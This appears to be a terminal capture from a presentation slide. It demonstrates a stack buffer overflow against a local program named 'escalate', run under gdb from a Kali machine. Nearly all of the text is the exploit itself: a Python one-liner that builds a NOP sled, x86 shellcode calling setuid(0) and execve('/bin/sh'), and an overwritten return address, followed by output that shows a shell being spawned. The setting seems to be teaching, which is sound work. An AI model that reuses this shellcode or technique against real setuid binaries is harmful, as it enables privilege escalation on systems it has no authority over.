 hax@kali:~/Documents/presentation/code$ gdb -q --args ./escalate `python -c 'pri
nt "\x90"*359 + "\x31\xc0\x31\xdb\xb0\x17\xcd\x80\xeb\x1f\x5e\x89\x76\x08\x31\xc
0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xd
b\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh" + "\x80\xd4\xff\xff"'`
Reading symbols from ./escalate...
(No debugging symbols found in ./escalate)
(gdb) run
Starting program: /home/hax/Documents/presentation/code/escalate
1�1
�\^�1��F�F
�
���V
�@�����/bin/sh����
process 3304 is executing new program: /usr/bin/dash
$ whoami
[Detaching after fork from child process 3308]
hax